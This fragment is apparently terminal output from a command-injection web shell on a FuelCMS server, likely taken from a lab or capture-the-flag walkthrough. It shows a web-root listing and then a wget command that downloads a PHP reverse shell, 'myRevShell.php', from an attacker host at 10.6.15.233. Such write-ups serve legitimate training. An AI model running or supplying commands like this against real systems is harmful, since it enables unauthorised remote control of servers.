 Enter Command $ls -alh
systemtotal 52K
drwxrwxrwx 4 root root 4.0K Sep 15 21:06 .
drwxr-xr-x 3 root root 4.0K Jul 26  2019 ..
-rw-r--r-- 1 root root  163 Jul 26  2019 .htaccess
-rwxrwxrwx 1 root root 1.4K Jul 26  2019 README.md
drwxrwxrwx 9 root root 4.0K Jul 26  2019 assets
-rwxrwxrwx 1 root root  193 Jul 26  2019 composer.json
-rwxrwxrwx 1 root root 6.4K Jul 26  2019 contributing.md
drwxrwxrwx 9 root root 4.0K Jul 26  2019 fuel
-rwxrwxrwx 1 root root  12K Jul 26  2019 index.php
-rwxrwxrwx 1 root root   30 Jul 26  2019 robots.txt
Enter Command $wget -O myRevShell.php 10.6.15.233:8000/prs.php